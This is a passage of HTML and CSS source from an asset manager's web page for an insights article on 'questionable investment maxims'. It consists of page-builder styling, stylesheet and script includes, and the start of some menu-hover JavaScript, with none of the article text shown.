}

.elementor-1522 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1517 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1517 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1517 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1517 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1517 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1517 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1517 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1517 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1517 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1517 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1517 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1517 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1517 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1517 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1517 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1517 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1517 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1517 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1517 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1517 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1517 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1517 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1517 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1517 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1517 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1517 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1517 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1517 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1517 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1517 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1517 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1517 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1517 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1517 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1517 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1517 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1517 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1517 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1517 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1517 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1517 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1517 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1517 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1517 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1517 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1517 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1517 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1517 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1517 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1517 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1517 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1517 .elementor-element.elementor-element-b433120 a, .elementor-1517 .elementor-element.elementor-element-b433120 a:visited, .elementor-1517 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1517 .elementor-element.elementor-element-b433120 a, .elementor-1517 .elementor-element.elementor-element-b433120 a:visited, .elementor-1517 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1517 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1517 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1517 .elementor-element.elementor-element-b433120 a, .elementor-1517 .elementor-element.elementor-element-b433120 a:visited, .elementor-1517 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1517 .elementor-element.elementor-element-b433120 a, .elementor-1517 .elementor-element.elementor-element-b433120 a:visited, .elementor-1517 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1517 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main.jpeg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357946' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768801141' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"74e0ab49b5","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768801141" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768801141" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768801141" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/ch/de/professional/?p=1647' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/questionable-investment-maxims/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/questionable-investment-maxims/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/questionable-investment-maxims/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/questionable-investment-maxims/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/questionable-investment-maxims/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/questionable-investment-maxims/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/questionable-investment-maxims/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/questionable-investment-maxims/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/questionable-investment-maxims/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/questionable-investment-maxims/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/questionable-investment-maxims/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/questionable-investment-maxims/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/questionable-investment-maxims/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/questionable-investment-maxims/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/questionable-investment-maxims/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 68;
	</script>
	<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="insights-template-default single single-insights postid-1647 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-217 elementor-page elementor-page-1647 elementor-page-1517">
		<header data-elementor-type="header" data-elementor-id="2154" class="elementor elementor-2154 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
